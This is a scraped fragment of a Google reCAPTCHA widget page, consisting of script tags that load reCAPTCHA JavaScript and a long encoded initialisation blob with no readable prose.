<script nonce="eZyrVATyn-pNu-X2dsPIXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eZyrVATyn-pNu-X2dsPIXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eZyrVATyn-pNu-X2dsPIXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHowJAbDkQXDl8Kfw7nClMOXwqHDiBM+w5DDslTCl8Okw484wrjCoQtKSsKPIsKIw7nCrMOePxPCvE9Hw5TCtcO5wrlFw4zDgXfDkcKgVQMFIj86aDsCScKmw5jCj19KZsOBw4suDsKjblbCocONwoDCnsOFwo1GAnIXNWo/cxZ0WMOAw6Y+BD7Ci8OBBcO7w54JcGzDvhfCm3vCm8KxwoDDqnN/VHYXw4dpFSbDjQt1wpc+F8KMw6nDhUTCtcOtw7FlwoPCjcK3QsKmS1XCgsOLw6nDm8OgWsO6w6PCkcKvw50XwrQywo9xwo/CsMOGw4kXwq/[base64]/CuibCknHCpkfDosK8DA8Sw4NRw4QYAsKUUcKSNytUJBzCtT/DkRnDq1zDvGbDuMK5woFfwoTCmsKtHHfDnCrCm8KjGTTCm33DpsKtw7k+FsKBEHU5w4PCgFvDlwzDrcKNScOhwqfDnhUGTkXCsjPDi1/CjjIARxrChcOmwqIBw5TDrMK9Vw/CsR9kKmTDtMKSwoLDpkbDrMOFEQHDt8OSDFl1w5VCw5jDr8KMYU3CrMO3Ox46QcKqBzfDgBXDkMOqD23ChSMqAcKvwrPCmMK0eMOcw5/CujdnwqNgwpVTDSvCq8ONM8KlwpdpIEZcGytqAMKpGCh/eD/DsR59AhxCwprCrSHCqcKkw4zDksOqw7odLA7CmMKCw5EuVCPDmsOsdgl6wr8sZGpPNMOpw5jDl8Kzw4FAw5EtXSzCo2RMFMK8w4dEa8KTw4AAwqB8RMKOwqANOR80w7dgdsKtw7Jewo/CqMKhMk7CmsKzRDsrw5csw71PfD3CrMObFF3DqQguBiw+RyYIwoJhbiTDuC/Dt8KxAxhpFMK9AcKmwqV3YCLDkH/ClWwvw6MTXmLDkcOxworDvjzDrsOEYcOuw5IJCjV2Hg3DmgdMwqfDqsO2FSfDsMKvIhR2DMOew6HDpMKuw5vCmB7CksOqN1/CuMKYw5wYwoLCgA3CkMO9F8O5w4Y3D3EWwoPCoQhGVx/DkAwAZgAew5MXw7XDkcOjw6sUHB0tKTkXwpDDnU7Co14qO8KaHjTDicO8VBTDqj3DrsKGTBB5ZcKIw73Dklo/[base64]/CvEEQwpFuw7vDvMOwwq7CvsK8J35rwqIvTsKseno6IzzCpXdqfw52wrwRa3lPf00hVW5+MgcJw5k3I2DCh8K/ecOrwr/DniDDmsOyJsO4fEFTwrjDpMKyXzUBwo4AMMKRw5XCpl3DiMKuXiLCssK6w5PDhsOGw5kQwrTCosKZAzELw67CuELCoinCmnsFZTI3XQMlwrTCrMKwwoxUw7XCm8KPW2/CssK6bi3CmWjCnQjDsyh5w6I0w4vCoxlxw4XChjZkEnjCmwA4a1DDtDQBw7vCh8OiTcOIw5PCpsOmEMKcCsKRw6Jow419wovCtT7CrhMOwojCkgJCwrfCtwvDnMOpOMO2XX9pF8OGGj1CwqPDocORw69zeMK3VErCsCXDjWzCn8OMSC58LsOOw6PCoV7CpsKgw7/CgUR7UGbDkMOUw6zCj8Ksw4TCpghNw5PDl8Oqw7BOw7s2w5k6GlA4w5vDgMKXASXCuMO8QArDt0HDqsOPAk8pwqklwotnw6dnw4/DvStSw5kIDcOAw64SwpPDvBp8YcOswrjDucOMPcO0UTR4KC8dfXPDjcOhS8KqDsO0w6dyYsKxPsKoO8KOScOQw5bCkVXCnBNIdVvDtMKQWm3Dj8Kww6fCk8ODbSvDhsKreDABBX/CvTdlw7PDqMOzW8O0BsKBw5DDlyXDnV5Hw6zCvsKwDAXCv3sCXQjCs3IDEWFSQWnCuVlSwoJPw50GcS5Bwq5oEsKPeMKIccObwrDCscOywoDCqnrDhTJEw51qw58TAibCnH/ChUMDAcOEw50AYHvCqsO3b8KaOMKvaMKULsOVw6zDrUzCg3/DkmFIGcKCW8OrHMOSw7BeJDN0w7JyRzJgUMOXXBwrP8KgcEkrw6DCozggAjtnHMOewqcwZnLChMOrIMOnwprDmTszRMOLw70SdcOWGBZ4wotkVBjDucO0UsOiwp/DrFrDjAILw59fRsKnwrzDlGV3TcOjwqNMMcOmwrl0w4nCisKuOSnCq8KgbnzDgAc/w5YbVcK1QMOfFcKHwrEYw7nCmx14w5QZw5YGw7UJwoxsS8KUA3NuwqN8wppcJzjCrMOCw5LCuSEow4htdMOVw7nDqcKJXBtPw5rCgWzCtQ/CssKGdBg9wpfCo0IPw4zCkyltRkLDtcOTwqwFwrXCpsO3wqILwqU2JcKGw7nCukLCvsO8wozCncObwpBtw7YhMxTDnRFKwq5uw7t8Lz7CtRY/O8ONQjoldRbChsOWw6DCpyLCkcKOw50HEsKACsO/[base64]/Ch8OmwrxIwpLCvH/Cp8OmCwPCjsK/w7sPwqYywo7ClMKaw5kYw4rCkhjDvsOBwqVEGjvCjMK/T2/[base64]/CucKfw6TDmWc7wpp0w77DocK6woh7wp7Cu8KaeMKgXsKlH8K4T2zDvwNZwojDv0dCUG7CkcOrQEd/Z8OHM8K0w642WkjDkMKiB8O8cy7DllTCh8KVw5fCsWd7wokTwp5Bw4DCvCzCs8KEFh47wqdEwpjDlcKEworCkMOmwpZWwoHDk8Kdw6HDpsKEwp7CvxfCqURuKmsOwpXDmcKYw7scFgALfRjDhn0/OsK/woQ/w5rDmcKmw5TDp8Olw7gWw4geLsKlwqwew5VnDsOzwrTCqlTCkMOCw7vDg8OtM8OWUsO/[base64]/[base64]/CmsOLO8OgMwTCvsOzwqd4woEowqHDvMOOwrvCuHMHw4kOwq4jacKmO8OKQigkIsKuwqHCrRxzalLDnsO2VxxnIsKUeTQbwp9WX3bDp8KpFsOmQA3DuSvCuEgcbsO0w4YZCgMNCwHDnsOFBVnCqcO6woBHKcK/woTDncO5bcOsPMKXwpbCicOGwonDuTw2w73Cn8KKQsOhZMKpY8K3GkrCv1DDhsOXPMOkBSAjwoRiwpzCu27DmFYVGsKYRn/Cp3gDwr4+I0DDuGPChUzCjn3DlMOew6vDicOPwqnCowTDuXDDkcORwoNJO8Ksw6dzwrTDqW9lw59NJw/Co2nCgsKEw7oYBHbDsw7CgMK6EmjDmFBDJRkTw5QAI8KVw7LDvsOXYsKbBCVSfiARwrZOwrzCmcOIJBxABsKtwqE5w61GTEUbHH/[base64]/w5XCiRLDukrCu8KKwodkO8OTCsOkw5XCow/DrRpNw5DDncKNbcO3w4PDsMOzw5FUP8O5w7jDkMONGcKowrd2TMKvdQ3Dr8O0w4nDnx8kw6bCqsKjSULDrVnDkMKbwoFEw4ojF8KTw75QQsOfQTPCvcKnKzXCsVnDhAdpU8OEcVDDnlPCsCzChH3ChiTClmUORcKsTcKcwqbDjcKrwoXDiTnDr2fCmWbCrsKVw4c/MjPCrxLCoQjCjsKuKMOpw41XwpwuUMKzVGFXw6ECVHx+wr7CgMK+KcOTEBDDj3XCs8KJwozCqTVNw53DnynDlHg3R1fDjWUKRDXDjsO2AcOjw4w5w5k9w5tcXhFVU0nCtcKJwrDCvERfwqfDsTvDgD/[base64]/[base64]/Cu8Kww7rCjMKQw5fCicKlwqZFeTwDwo/[base64]/[base64]/wpVHY8ONw6k7UsKiQRUcfEHCnR3CsMKwch/[base64]/[base64]/DpjQWwonCuVdRV8KJwrzCpMKtw51Hw6NXXMKFDkTCuzbDqn49HcKvwrErw77DtxBUw7ZVRcKVw5bCg8KwUwbDh3dDw4nCt39ow6BtaQTDqGLCrcORw4LDgiTCkQDDvQ1/[base64]/RMKhXgrDuMOEGsKXXzFAw5TDlhHDl8KOSX4pMcOXwrfDhTVKwoDDpsOdw6lUw7rClBZ/C8KdR8OAEELDhcKufWAAwpggUsOcLWXCo1Bawr0NwqoUwql2SgXCrBTDkX/[base64]/[base64]/DvBTDhBPDpcKDwrnCg8Oaw50Mwoc+w6/DkXDDpsKtworDnk/[base64]/wq7DiFPCvcK8RMKow5nDpcK1wo/DmggWwq9Cwo/CisOuAcOCwprCtyY+KRdyDMKVw7lQXA8LwohHQ8KPw7LChsOZMifDscO9f8K6XMKqGWQIwqTCscKyeF3Cj8KSCErCscOhRMOPw45/YCvCvMO6w5XDucOeBcKBw7E5w7hBLDEIEQdDw7bCncOuQ01NPMOOw43ClMOOwrp8wprDnmIwJ8Otw788NgbCmMOuw4vCgXDCpSLDocKEw6cNAR11w4A5w6PDlcKaw5hbwo/[base64]/W2jCnsKxwrvCucOkfzV8wpPCi0sidMOeQxtwwpotwpPCu3/Dph/Dp2XDocKqwoUQw6dywrTCjsO5QcKMeiDCu8KpwoYDw45qw55Xw6lhw5swwoJiw74gI3J3w6EAK3UWURvCvHgpw7HCh8K/wrvCg8KQU8KEOcOww6pswplJcGDCgSZIOnAxw5XDjlRHwr/[base64]/DpsKUw7DCnBscZ8KpU246cMOjecOvwojDjMKBwpIvw6bCl8O0VkvCgUJEwoPDj394fsKLwqBWwrvCvH/Cgl1TQxo/[base64]/ChCDDj3nDlmzDuMOsw6XDvsOawrE8GsOaIg1SbVMFNlrCk2nCqwTCu33Dn1kqAcKEHsKzw67CqxzDrXDDp8K8QhLDrsKKJsOPwpDDpsKtd8OGE8K0w7M+P0Y1wpTDv1HCjcKRwqPCugjCvn3Dqy9/w6zCtcKrwrgUdMOSw7bCsyzDnMOcMwjDlMOowro9amdfFcOwMk15woRaYcO8wpbCj8KfNcKDw43DvcKMwrrCvhxswpZLwpscw6/[base64]/MQDDnwPCjsKAw4wDPcKcbMOHwqpGfTDDr8OSwprDjcKhwr3Ci8OuZWHCqcKNH8KDw7E2QEddCwLCoMKXw4rDsMOYwq/DnxosCFNdGDvDmcKTFsOuD8KdwqPDpsO6wq9rXsOwQMK0w67DhsOgwqDCkXkTEsKuPhQbIsKfw60YQ8K/[base64]/ClsOzwpTCmxfChcO7akfDgcOtwpXDl2UWw4xgwqBiUsOKwoMNwqPCug83Q3lswo/DnxrClFcuwqcDwp/DhcKmDcKjwo0Nw7NpdcKxw7tmwrwww6HDjVXCocKrw59XNQduw4FLLg3DlmbClFZZGz5nw75GPFRdwqsXHsOgbMKjwofDtC3DmcOHwp/DkcK2wpN2SAHCg2pOwpkrE8OZwqnCuF0tGV3DmsOlOcOiORMOw4HCsEnCpElFwqd7w43Ch8OxZRxbAFp4QsOZesKmVsKTw6HClsODwpg1woEAdWDCkMOCOA4ywr7DjsKiHDcNZ8KWCX7CjWAIwqkqNMOaw6onw6Z0f1R+ElwSw7AMM8K/[base64]/Dk3nDiiZ+V8Ohw4HCi8K8OEnDhcOBWyvDsMKQEBzCvsKaQVPCmTgWPsOoGcOew5vCkMOfwqnCsHjChMK0wrlCBsOjwqMtw6TDiWvCqzzDi8KoGhPDogfCi8OvNm3DrsO4wqvClUtCf8O4VSfDs8KhSMO7QcK0w6o+wpFGwqbCjcOjwofCisKUwrd8wprCjMO/[base64]/[base64]/[base64]/woXDtzjCv3d6B8O1Uy9fwpLCkGkew5lpfMK6wobDnMK2BsO1wp/[base64]/UEVxBMKWe8KQw47Ci8KzJy7DgcKAw7AJWsKQwrVkwqs9wozCtMKKcsKmAD5IVMKnND/CjcOEcT1ZwoZKwq4xS8KScsOSYDxyw5Umw6PCncKYbgzDoMKRwrHDtmglA8OFPkMdPsOeLTvClMOeTsKBYsKqd1XCgSzCj8K/ew0hRxdVwrcbaQplwq7CtjXClQfDiSHCvA1PLsOiFis8w4Z+w5LDq8K0w6/[base64]/bsObZnvDtG5Sw6A6wotbfB1mdsKRbsKYwplve8OaQ8O9OEArwq3DsiXDjMKJwqMQLH4jZxIZw7nDtcO4w5HCqcOHV2LDn3xsfcK0w4cPZcOfw5nCphlxw6TCn8KkJQpkwoMZU8OKCMKawr1VNBLDtGtDd8OWIBXCicKBN8KCQ3bDnmnDhsOheBZVw6p2wp/[base64]/[base64]/CoMOwwpx2w4TCmxTDnXd6w5nDl8O3w4nDicOtwqfDpMKxTU/Cv8KsZW8JKsKMDcK+AS3CjsKUw7Bnw7/CkMOXwrfDugdRbsKrNsK9wq/DtsKhbifCmBIDwrLCosOlw7fDpMOTwqp+w5YowrvCg8Opw4jDh8OYJsK3UWPCjMKnDsORcH/DtMOjTV7DjMKYG2rCh8O2PcOIYMKSwrcIwqoEwphswrTDozHCkcOLTcOvw7DDuQrDmz0/BzvCkl4Mf0rDpSDCs0PDsynDucKew6hrw7jCtcObwoEnw58kX1YQwok3D8OkasOrG8Kcwo4fw5gQw7/ClxnDscKpS8KQw53CusOdw6o6RXPCkzzCocOqw6XDuCYFbjx7wpBWKMK4w79rfMO4wqUOwpBTTMOAPQwfwqbDmsKEc8Ofw75BOi/CoznDlAXCoGsrYz3Ck3TDvMO6Z3csw69cw4jDmEFtGmUjYMOdOCfCusOCJ8OiwopqSsOww5Rww7nDnsOVw4k7w74rw4oxecKSw4AyDGDCiRBUwolhw6jCvsOSZhMXbcKWFznDo1rCqytcDB05wpZWwpTCpDnCvyXDuQIuw5TCrmzCgE5Ywq5WwrjDix/Cj8Kxw5AFV1AlAcOBw7TCmsOsw4DDsMO0wqfCv1kFfMOew7Rdw67CssKvEXgkw7zCl00mfMKlw73Ct8OdfsO+wqptFsOSDsKLdWlGwpU/AcOww5zDnArCpsKSczQQMScVw7fCm05Uwq7CrRlYRcOkwpB1ScOXw6LDslbDicOxwrLDrhZJBi7Dj8KSKUfCj0ZJJyXDoMOEworDp8OFw7zCoz/CvsKYNRPCksKgwogIw4XDl2Nlw6seBcKdUsKWwp7DgsKOXm1rw6/[base64]/DisKMWcOHPcO8w5bCtEnDjsOKBA/CjMO4GsO/woLDtMOIZCDCgjbDsVfCusODQ8OWVMOQc8OGwqIHN8OvwovCrcOwYynCvjIHwpDCkV0DwqZfw5/DhcK9w6kNCcOMwpnDh2LDtn/CnsKmc15FVcOcw7DDl8KGNUVJw7TCjcKzwodACsOlw7TDoXgPw4LDv01pwofDtRNlw69XNcOlwoI0w6wyXsK/ZmbCvB1CfcKrwoPCj8OOw63Cj8Oqw6hAbTHChcOawo/Cth1xUMOGw4JhS8O/w7hFEMOYw5jDgjtfw54rwqzCpC9LU8OLwrXCqcOaEcKXwoLDuMKPXMORwrDCswFdAG8oFArCusOqw7VHI8OnEz9uw7DDu3zDhzjDgXM/c8KHw7cVccKiwq8MwrDDsMO/MT/DqsKEQzjCiH/CusKcAcOmwpPDlgcPwq7DnMOqwozChcOrwo/[base64]/Cr8Knw78UcsO0JcOPwrfClMKXKxrDksOZw6dowpdowoPCgsOjYxHDlcKIMcKrw5TDgcOLwowywpAEGxPDvsKSVHzCpi3DslAxUxt0bcO2wrbCj3Fja2bDrcKmUsO2EMOhSwssD2wLIjfCklLDucK8w77CucKxwow4w57Cgh/[base64]/DpsOYwo0AwprCisKCwq/DvGbDpmo2wpBxPMO4w6h8wqTDqcOJEcOWw57DpnhZw7kEOMORw7R7OSMYw7TDpcOeJ8OAw5oDHTzCssOMU8KYw7nCj8Okw7NDKMOIwojCvsK/RcK5XQfCu8O2wqfCux7DgBXCtMKDwp7CuMO0UsOnwpLCicKNI1DCnlzDkgTDrMO1wodRwr/DkRwiw5YNwr9TFMOewrPCqQ/DmsK6PMKaFx10HMKcMRHCmMOSMT9zJcKxEMK7wolowoDClxhAH8OawrUWTz3CqsKLw7fDgsKcwph5w7bCuWhuRsKRw71XfRrDlsK/WsKzwpHDmcOPRsO5ScKzwq9iTU0pwrnDggAubMObwrnDtAckfcKswpgwwoAaCAk0wpdQIDgIwoFkwoclfkBrw5TDjMOjwoIYwoBRAC3DlMO2Fi/[base64]/Ci8OOHMKtw5wzw7PCj1fDiRrDuBh8Blp7BcOiFVB7wozCk1drPsOkw71yZ2TDln4Lw6ZCw6ktCxzDrHsGw43DisKEwrZkDMKRw6MQayHDoS5FL3BawrrCsMKaVH8Uw7DCrMKowr3Ch8OlCMOPw4fDmsOEwpdbw4TCgMOWw6UowoHCqcOBw7bDmFhpw5/CszDDrsKrb1/CvAzCmDDChjgbE8KVAn3DiTxWw5F2w6F1wqXDqEQjw59YwoHDn8OQwpprwonCtsK8T2gtAsKgaMKYE8KSwqrDgl/Ck3XDggMDwr/[base64]/CpQTDqEHCqMKWP2vDs8KWw6zDtS40KMKVw7IvcC5PXMONw4LDgCjDtioPwoJwO8KJUDhew7rDmcORTVg1QhPDisK5HWfDlifCiMKFTcOBWn1mwo4PBcKbw7DDrmxTG8OrKcOzHUvCpsO2wod5w4/[base64]/[base64]/[base64]/Cgg1aw60ywpwhw7xFw6vDoMOXDcOuwqpow4RCH8KeMsOWegDCq1/DmsOaXMKkesKxwqpZw5U0SMOtw5ctw4lZw7AXEsKWw5TCucO+QV4Nw6AIw7zDgcOBNsOww77CkcKXwrxIwqfClcOmw6LDt8OCEQgZwrNMw6gGWRNDw7lxI8OTOsOAwqFywo0ZworClsKRwocIKsKNwqPCmsOKOADDkcKuUXVow61HBm/Cj8OqFsOnwq3Dn8KCw4rDuCgOw6fClcK8woA5w43CjR/[base64]/CgcK/VMO1OlvDm0wPGwJiwogAw6TDksOpw5t9AMKOwo9Tw5nCvCpSwpTDnATDiMOJPyFCwr1lMUBXwq7CkmTDicKbfsK6ehYEdcO8wrzCmyLCo8KKScKKwqnCvH/DoFZ/[base64]/wqMFTAQMw6rDtsK0bEvDjsK/w4h7w4TDmkA4wq5JYcKPwofCl8KDJcK2NDbCowtrAUjCjsO8FlnDhE/[base64]/CpUHDs8Ohw7fChcOgwqHDgsKNw6xfVcKrX2A6wq9GSSVRwo0YwqDCrsKZw6tLC8KeSMOxOsOHDXnCg2/Duz14wpXCsMOHe1RiZlLCnhs2OhzCiMOdUTTDtjfDgCrCszAbwp1TeiHDiMOLZcKMwonCrcOvw7nDkFQtdcO1dCPDj8Omw5fCvwHDmRnDk8O/OMOlFMOewqdQwovDsk5oNigkwrphwp4zODZ+VWBVw7RKw4lyw5vDtmIoIGPCj8KQw6VIwooyw6LCjcOswoDDh8KTUcOPXSlPw5dEwoo/w7kJw7kGwrPDnyDCmXrCm8ODwrd8FFViwonDtMKibMODfmYdwr05LgsHTMODakM5RsOeBsOpwpPCisKzXz/CjcKLciV6fUAFw7zDnz7DqkrDg0F4ccKIBXTCsWZIHsKVHsOrQsOyw7nDpMOADkBaw6jCqMOowosADg19AXfCjwM6w5zChsKrAF7Ctl4cETLDpw/CncKDFV95OwnCi0hYw6hZwoDCgMO6wr/DgVbDm8OIJsOZw7LCnhoCwqvChlLDiVg7FnXDogsrwoMnHMOrw40ow4s4wpgbw4c1w5pMAMKlw6Eaw4vDmwozCwvCisKYWsOzOMOPw5VGZcO1ZgzCvlsqwpTCoTXDtnZGwqk/w64mAwVoKAPDgT/Dg8OXAsOlZBjDvMKBw4RsGBhrw7zCv8K/[base64]/CpCTClcKqNkHCu0fCuC1DwrzDj1fDl8OmwobCpxhpYcKTbMKEwq1CS8K0w7A8UsKOwo/CpwhabjxhP07Duxl2wooHfk8eaAFgw5ApwrPDhBFpP8OLagfCkyjCklrDi8KKRMKXw59yBRUFwrwpe1IeS8O+TkArwpHDiANjwqp1dMKINg50DsOSw6DDh8OOwpTDosOZQ8O+wqssa8Kww4DDvsOLwrTDkVQOXQHDl0ckwq/[base64]/DiMOpwqPCoMOHLQDDrMKDwpLDp37CiF/CvsOOHB94X8Kbw6cbw6fCqFDCgsOYAcKqQS7Do3DDmMKYAMOMLGsAw6YGLcOIwpMBA8O8BiUBwqDCk8OQwolCwqs5SD7Do1ESwoHDgMKcwqXDgMKowodmNAXCnMKTL3ArwpPDo8KYASkzIcOcw4/CixXDisOla2sEw6rCr8KUO8KuZ1TCgcKZw4/Dp8K/w43Dj3p+wr1aBBB1w69ISm8WN3rDo8OHDk/CjXHCvGfDjcO1Bm7CvcKGDjLCll/CuH1EAMOGwqHCqUDDhFAZPWXDrzfDpcKkw6A/OmNVdMOHWsOUwofDo8O6ehfDphDChMO1CcO0w43Di8OGRzLCiCDDgAB0wr3Cq8OrAsO7fDJEbmDCpMKANcOdMcK5IVzCh8KsAsKPbiDDsQTDicOvGcK/wqYpwrvClcOMwrbDlRMOJF/DmEEMwpnChMKIfsK/[base64]/UcKxw5XDkMKXM8OFwpvCssKKwp/Dl1gvKXEyw73CthXCslAOw6RfFSlZwqlYZ8OcwqgKwozDhsKFBcKCBSVOWyHDuMO1IycGdsKIwqltPsOIw5rCikczaMO5CcOtw7TDviDDjsOTw41vI8ONw4HDpyBzwpPCnsOJwrcsIiJXb8O7XgDCjk0mwrg8wrDCpwrCmB/[base64]/Diw9SCsOpOsOUw707BsOPwrMSFFJewrcWPE7CtsOWw7heY0zDuiFAAj7DuigJIsOTwo3Duy4kw5nCnMKhw7YKFMKow43DssOEOcOZw5XDvzXDqD4jfsKSwpY9w6hTN8Kjwr8Ve8KYw5vCtHRYNi7Drio/SnUnw6DCoSLCt8KJw5rCplFbIsOcQRDChgvDpyLDjVrDkFPDs8O/w5TDjjQkwr8rGsOqwo/CjFbCn8OoVsOKw4LDuQQzNRDDp8Ofw6jDuHUuIUvDmsKPd8Kdw7h0wobCucKUZFPClUrCrgLCucKYwqbDuXthb8KXF8OqI8OGwr1cwofDngvDvcOOw70fL8K2ScKSa8KKfMK8w6tSw6dRwo51SMOpwo7Di8KCw6d1wqTDvcKnwr1SwpBAw6Mpw5PDjgNGw4Y/w4nDrcKTw4TCgzDCsl3Cqg/DnEHDl8OEwoHCicKIwpVYEHA6AVVGZ1zCvizDuMOfw7zDrMKZYcKpw6xtNj3Cn0UzTyLDhFRrfsO7N8KnDDLCjnzDrgrClyvDmhjCp8O0OHZqw7vDvcO/PETCisKNdMOgwox+wrjDjcOHwpPCssKMw47Dr8O4DsKxV2LDlcKWR3UPw4XDhCbClMKBBcKlwox5woHCrcOVw5Imw7LCjm4YYcOBw74rVAMsUGZNFHAoUsOVw4FYRSrDoljDrBA/AlbCncOyw5xpfFxiwpEpSl5nDTVnw4RWw5YJwoQqwpXCoAnDpFfCszXCiw3DtQhMEz0XV1fCvxpQN8OawrPDtU/Cq8KrasO1E8OTw6DDksKBOsK8w6hjw5jDnjbCvcKwURUgKSEewpY1DgM/w4YkwphgDsKnMsOFwokQQErDjD7DlUTCnsOnwpJQXk5Lw5fDsMKINcO6eMKNwqbCtMKgYEh7OSrCu1rCiMKCTsObHcKoClPCnMO/[base64]/[base64]/EMK7fTFnw5NGw4EmwoNLF3DDjToqE8KtMMKAw7EQw7LDrsOwZk3Csm4iw4IqwofCmFMPwqJgwrQDOUnDigVeJkhxwozDm8OHDMKcMU3Cq8KDwrZ9w6DDvMOYcsKFwpRAwqUOA0ZPwq0OEw/CpTXCqXzDg3XDqiDCgnNlw6DDuyDDuMOZw4vCihvCrMK9Tldqw7lTw7EowrTDqsOsUDBhwpMwwo5yYMKWQcOJXMK0elQvDcK/[base64]/[base64]/Dg8OUD0AlwrFKwofCoMOYw65zQTLCi8OkMHVVK10FC8O5wpR8woRqdABdw6dFw57CqcOKw4PDu8OfwrF9c8Kgw4RHw4/DqcOfw6F9GcO1W3LDjcOJwooaKcKfw6zDmsOiWMKxw5tcwqd+w6dpwpXDocKAwr4kw4TDl2zDk0YWwrDDikHCuzRSUXTCllHDjsOYw7zCrnXCjsKPwp/CuUPDtMOkY8Oqw7fCo8OvIjVwwo7DkMOndWrDp2Nbw5nDuVUGwoxJBWvDsQRGw6YNCinDhQvCtmXCi0EzN1wXO8Oew51GGsK2NCrCo8Otwr3Dq8KkQMOKPMK0wojDgiLDoMKca2gbw4zDsC7Dk8KGHMOPOMO5w6LDtcKMLcK/w4/[base64]/Cl8OSw7wlw4t8wqFuwrLCqsO+wqLCsxoGw6kZRy7DgcKvwrY2U3YvJ3xjRnLDosKrUjUuCy9mWcOyFMO5HMKzVzHCosOoNQvDjsKUK8Kbw7DDijNfNBAnwow2QcOEwpLCiRJlEMO6bS/DhsKUw71bw64jC8ORCR7DmyfChjwCwrwgw5rDicK5w6fCvEQmDltMXsOgSsOLNMKyw4HDhCRLwpLCu8O/[base64]/DhSbDqyjDl8KJwqXDlVBUZRwbwrDDsx02wqjCrDnChAjCtmt7w7tWJMKSwoQpwpJUw7ojKsKkw4/[base64]/[base64]/DogvDg27CoMOywoDCmWDCg0bCkMOww5xvw65Jwq1sZU4ywrzDuMOqw4hwwpDCisKURMOsw4p8PsOrwqc5FVXDpk50w6cZw7Mnw5Nlwp7CvMKmCHvCh1/CuzvCjzXDpcK/wqzCmsKPXcKNQcKdf25Jwptkw5DDkj7DmsKDNMKnw5cUw7fCmzE0MinClRDCsyFcwp/DjyoxPAfDvMK4egFFw5x7YsKrPFnCiRR1AcOBw7xMw5jCv8OAcB3DkMO2w49ZLcKeS0zDlUEawpJrw7JnJ1NawpzCj8O1w7IEImo8NS/CgsOnLcKtXcKgw7F7NXoywrJBwqvDjU0Lw7nDtcK3K8OMLMKPMcKCHEXCm3ZOcHzDu8KhwqxEBsOJw4LDg8KTSE/CrgjDiMOkD8KPwqgpwobCrcKZwqPDk8KVd8O1wrnCokgBUcKMw5zCncKOaAzDmGIPJsOpIEd7w5bCk8OmZ37Cvlwre8O5wqZ/THZoPizDicK4w4l1aMOka1/CuC7Dp8K5w4FbwoAAwoTDu1jDhUAswp/CmsKWwrxFLsOUScOnOQnCqMK9FAgIwrVqHlIbZh7CmsKnwo0WbF58N8Kzw6/CpA/Dl8KMw4Fdw5dawojDhcKKHGlxXMOLBA/CpXXDusOzw6Z+FnLCtsKRb0LDusKzw4Y/w643wqt+BFXDlsO8NcKfc8OtfXx7w67DoEtTCUjCmVIkcsO/[base64]/[base64]/CnmF+wqHDkAjDnifCjTc3JkBKwqTCiQrCisKYAcO0wpI6D8K8E8Olwp7CkE1VSHNvBsKWw5s+wpR5wphEw5vDqj3CvsOnw64sw4nCo0YJw44sc8OJIHrCo8Kzw5TCmQPDnsK5wovCuRonwqVkwpEKwrl2w60BC8OdAGXDk0fCvMKXEX/CscKQwrTCrsOqSypRw73DkSlPRS/CjWXDo3UTwoRpw5XDhMOxBmlHwp4FU8KLGxvDtFdAa8OmwoLDgzbCicKXwpcLBxrCpkBsGHjCshgUw4PChi1aw7/[base64]/DpcOWw7EYw47Dnm5uwr8zZsOrw6LDgcOSOsKwHAHCvMOVw7rCq3lECEhuwqAvB8OPBsOFCkLCtsKWwrDCi8KgGsOPc0QqRGF+wqPCjXI2w6XDq37CtnM/w5zDjMOuw6/CiRfDscK6WVdXRcO2w63DgkwOwrjDmMKGw5DDgsKQG2jChHlKMXtvdBHCnnLCvEHDr3UmwoYAw6DDkcODR0gHw4nDicOzw4k2eXXDjsK+dsOCVcO0OcKTwo1nTGkow4oOw4/DmUfCuMKlLMKWw6jDmMK5w73Dqi5YRERBw4l7BcKxw4ssYgXDnhrDv8OzwojCosKbw7PCmMOkP1HCtMOhwrvCtF7DosOZOFbDoMODwpHDgA/CphgywrABw6rCssONTFBDKT3CvsOswr3CscKeeMOWbsOZE8KYesKtFsOsSyTCgA1EHcKGwoXDpsKawo3DhlIXN8OOwpzDmcOrb2kIwrTCksKhGlbCkkwnbz/CoAkma8OndjLDriwNbH7Cn8KxATDCumtPwrV5OMOZf8K3w7/DlMO6wrhNwpbCuyPCj8KSwrXCqlwEwq/CnMKOwoZGwpVFOcKNwpQnO8KEFUsKw5bCqsKqw71Hw4tJwqDClcOHY8OHC8O0NMKaAsOZw7ccMijDqUnDrMO+wp4IaMOCXcKfOgjDicKSwpEuwrvCkAfDml/CtMOGwo9fw6VVW8KewqXCjcO8WsKHMcOEw7fDojMYw4pPDhRSwqRowosOwpduFX8hw6vCvAwqJcKMwr0YwrnDiV7CiE80LnLCnF3ClMOZwq5RwozCvgnDlsOfwrjDksOIeAYFwrfDssOnDMKaw63Dg0zCnE3CiMOOw6bDiMKia3/Drm/DhnHDmMKzQcOsI1kbYGUGw5TCuk1bwr3Dl8OCZsK2w7TDl0hmw4Vhc8K9wrMLPShrIBbCpWfCuX8wScOvw5EnVsOOwplzaD7CjzANwpXDpMOVBMKhU8OKI8O9w4PDmsKrwqF/w4NIQcOOK0fDmXxOw5vDjTnDqBEqw6YCAMORwr1/wpvDn8OZwr1BZyIGwpnCiMOscX7Co8KZRcKbw5xjw4MzI8O6RsKmKsKvw5E0UsO2FDnCqFoGAHYmw4fDg05awr7Ds8KYT8KRf8ORwqvDpsO0F3vDj8OtJFk2w5PCkMOkMMOHAW7DjsK3fSrCvsKDwqxtw4g8wonDnsOQVVtyd8O9cFnCqmFaA8KfCR/CrcKJw71Uay/Co17CtH3CvSXDtDUew7VSw43CoGbCjVFJeMOvICt8w7DDt8KANFnDhRDCh8OrwqMbwq0AwqlZbCnDhxjCrMKHw4hYwrs5aDEIw4wBf8OPUcOwbcOOwpNowp7DoTA+w7DDu8O/QhLCk8KLw710wo7CisK+WsOKYwTCggnDomXDoVPCuQXDjGpDw6lQwovDv8K8wrokwpcoNMO3CTZ/[base64]/ChcOww5RCPFo9JsO4w4gGKUVswqQUCMO0wpsRFVDDpEvCuMOHwptDa